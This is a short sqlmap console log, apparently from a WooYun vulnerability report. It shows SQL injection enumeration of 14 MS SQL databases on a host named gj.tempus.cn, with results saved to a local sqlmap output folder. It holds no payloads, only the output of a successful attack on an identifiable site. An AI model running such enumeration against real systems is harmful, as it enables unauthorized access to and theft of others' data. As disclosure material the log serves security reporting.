 [16:34:41] [INFO] retrieved: AdvanEmpDb
[16:37:20] [INFO] retrieved: CobraDGServer
[16:40:42] [INFO] retrieved: daynitom
[16:43:06] [INFO] retrieved: master
[16:44:46] [INFO] retrieved: model
[16:46:21] [INFO] retrieved: msdb
[16:47:29] [INFO] retrieved: oanew
[16:49:00] [INFO] retrieved: Standard_Global
[16:53:18] [INFO] retrieved: StandardCommonModule
[16:59:07] [INFO] retrieved: tempdb
[17:01:01] [INFO] retrieved: tgctour2010
[17:04:23] [INFO] retrieved: trafax60
[17:06:47] [INFO] retrieved: veetermsharelog
[17:11:12] [INFO] retrieved: zytoa
available databases [14]:
[*] AdvanEmpDb
[*] CobraDGServer
[*] daynitom
[*] master
[*] model
[*] msdb
[*] oanew
[*] Standard_Global
[*] StandardCommonModule
[*] tempdb
[*] tgctour2010
[*] trafax60
[*] veetermsharelog
[*] zytoa
[17:12:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1213 times
[17:12:47] [INFO] fetched data logged to text files under 'C:\Users\Administrat
r\.sqlmap\output\gj.tempus.cn'
[*] shutting down at 17:12:47
www.wooyun.org